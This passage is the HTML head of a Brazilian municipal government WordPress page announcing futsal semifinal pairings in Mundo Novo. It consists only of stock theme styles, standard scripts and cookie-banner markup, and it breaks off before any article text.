

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/
body_size: 31697
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Definido os confrontos das semifinais do Municipal de Futsal de Mundo Novo | Governo de Mundo Novo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundonovo.ms.gov.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo;" href="https://www.mundonovo.ms.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Governo de Mundo Novo &raquo; Definido os confrontos das semifinais do Municipal de Futsal de Mundo Novo" href="https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundonovo.ms.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundonovo.ms.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ouvidoria-css-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/includes/../css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundonovo.ms.gov.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundonovo.ms.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundonovo.ms.gov.br/wp-json/wp/v2/posts/47389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundonovo.ms.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/" />
<link rel='shortlink' href='https://www.mundonovo.ms.gov.br/?p=47389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundonovo.ms.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F&#038;format=xml" />
    <style>
    .lp-table {
        width: 100%;
        border-collapse: collapse;
        margin: 10px 0;
        font-family: Arial, sans-serif;
    }
    .lp-table th, .lp-table td {
        border: 1px solid #ddd;
        padding: 8px;
        vertical-align: middle;
    }
    .lp-table th {
        background-color: #f2f2f2;
        text-align: left;
    }
    .lp-table tr:nth-child(even) {
        background-color: #f9f9f9;
    }
    .lp-table tr:hover {
        background-color: #e2e8f0;
    }
    .lp-icon {
        margin-right: 8px;
        font-size: 1.15em;
    }
    .lp-indent-0 { padding-left: 0px;  }
    .lp-indent-1 { padding-left: 24px; }
    .lp-indent-2 { padding-left: 48px; }
    .lp-indent-3 { padding-left: 72px; }
    .lp-indent-4 { padding-left: 96px; }
    .lp-indent-5 { padding-left: 120px; }
    .lp-busca-form {
        margin: 16px 0 8px 0;
    }
    .lp-busca-label {
        font-weight: bold;
        margin-right: 8px;
    }
    .lp-busca-input {
        padding: 5px 8px;
        font-size: 1em;
        border: 1px solid #bbb;
        border-radius: 5px;
        width: 90%;
    }
    .lp-folder-btn {
        background: none;
        border: none;
        color: inherit;
        font: inherit;
        cursor: pointer;
        outline: none;
        padding: 0;
        margin: 0;
    }
    </style>
    <script>
    // Toggle visual das subpastas (expande/recolhe linhas da tabela)
    document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.lp-folder-btn').forEach(function(btn) {
            btn.addEventListener('click', function(e) {
                var rowid = this.getAttribute('data-rowid');
                var collapsed = this.getAttribute('data-collapsed') === 'true';
                this.setAttribute('data-collapsed', !collapsed);
                this.innerText = collapsed ? '▼' : '►';
                var rows = document.querySelectorAll('[data-parent="'+rowid+'"]');
                rows.forEach(function(row) {
                    if (collapsed) {
                        row.style.display = '';
                        // Se estava expandida, mantém abertas subpastas filhas
                        var subBtn = row.querySelector('.lp-folder-btn');
                        if (subBtn && subBtn.getAttribute('data-collapsed') === 'false') {
                            subBtn.click();
                        }
                    } else {
                        // Oculta todos filhos recursivamente
                        lpOcultaFilhos(row);
                    }
                });
            });
        });
        function lpOcultaFilhos(row) {
            row.style.display = 'none';
            var rowid = row.getAttribute('data-rowid');
            var subrows = document.querySelectorAll('[data-parent="'+rowid+'"]');
            subrows.forEach(function(subrow) {
                lpOcultaFilhos(subrow);
            });
        }
    });
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.css"/>
<style>
    .wp-cookie-pro-logo > a::after {
        background-image: url("https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/logo.webp");
    }
</style>
<script async type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js"></script>
<script>window.WPCOOKIEPRO_APIURL = 'https://www.mundonovo.ms.gov.br/?rest_route=/wpcookiepro/text/'</script><div id="wp-cookie-pro" class="closed" data-nosnippet>
    <div class="bar" >
        <div class="text"></div>
        <div class="buttons">
            <button id="wp-cookie-pro-close">OK</button>
            <button id="wp-cookie-pro-details"></button>
        </div>
    </div>

    <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
</div>

<div id="wp-cookie-pro-more" class="closed" data-nosnippet>
    <div class="wp-cookie-pro-details-close"></div>
    <div class="wrapper">
        <div class="text"></div>
        <div class="icons">
            <wcpt class="wcpp-icon" href="https://support.google.com/accounts/answer/61416?hl=en" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/chrome.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.mozilla.org/en-GB/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/firefox.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="http://windows.microsoft.com/en-gb/internet-explorer/delete-manage-cookies#ie=ie-11" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/internet-explorer.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://help.opera.com/en/latest/web-preferences/#cookies" target="_blank" rel="nofollow">
                <img src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/opera.webp" loading="lazy">
            </wcpt>
            <wcpt class="wcpp-icon" href="https://support.apple.com/en-gb/guide/safari/sfri11471/mac" target="_blank" rel="nofollow">
                <img class="safari" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/media/browsers/safari.webp" loading="lazy">
            </wcpt>
        </div>

        <button class="wp-cookie-pro-details-close"></button>
        <div class="powered-by" style="display: block !important"><span>powered by</span> <div class="wp-cookie-pro-logo">
  <a        href="https://br.wpcookie.pro"
          target="blank"
     rel="noopener noreferrer">cookie wordpress plugin free</a>
</div></div>
    </div>
</div>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
